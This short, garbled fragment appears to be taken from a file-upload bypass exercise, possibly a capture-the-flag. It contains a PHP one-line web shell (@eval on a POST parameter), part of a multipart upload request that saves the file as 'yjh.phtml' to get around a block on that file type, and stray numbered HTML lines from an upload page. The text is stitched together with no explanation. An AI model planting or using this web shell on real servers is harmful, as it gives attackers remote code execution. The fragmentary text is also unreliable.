 <?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryW2wglmmUNQbvFfPp
Content-Disposition: form-data; name="save_name"
yjh.phtml
------WebKitFormBoundaryW2wglmmUNQbvFfPp
Content-Disposition: form-data; name="submit"
77 value="上传"
78 />
79
解码
80
81 <div id="msg">提示：禁止保存为该类型文件！</div>
82 <div id="img"></div>
83 </li>
84 </ol>
85 </div>